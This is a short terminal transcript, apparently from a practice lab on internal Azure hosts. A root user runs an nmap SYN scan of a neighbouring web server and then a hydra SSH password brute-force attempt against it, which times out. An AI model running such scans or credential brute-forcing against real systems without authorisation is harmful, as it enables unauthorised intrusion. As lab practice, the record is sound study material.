 root@6604750KaifG7InternalServer: /home/azureuser
azureuser@6604750KaifG7InternalServer:~$ sudo ufw status
Status: active
To                         Action      From
--                         ------      ----
22                         ALLOW       10.0.1.5
azureuser@6604750KaifG7InternalServer:~$ nmap -sS 10.0.2.4
You requested a scan type which requires root privileges.
QUITTING!
azureuser@6604750KaifG7InternalServer:~$ sudo su
root@6604750KaifG7InternalServer:/home/azureuser# nmap -sS 10.0.2.4
Starting Nmap 7.80 ( https://nmap.org ) at 2025-12-25 09:33 UTC
Nmap scan report for 6604750kaifg7webserver.internal.cloudapp.net (10.0.2.4)
Host is up (0.00084s latency).
Not shown: 999 filtered ports
PORT   STATE SERVICE
80/tcp open  http
Nmap done: 1 IP address (1 host up) scanned in 4.78 seconds
root@6604750KaifG7InternalServer:/home/azureuser# hydra -l testuser -P passwords.txt ssh://10.0.2.4
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-12-25 09:33:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking ssh://10.0.2.4:22/
[ERROR] could not connect to ssh://10.0.2.4:22 - Timeout connecting to 10.0.2.4
root@6604750KaifG7InternalServer:/home/azureuser#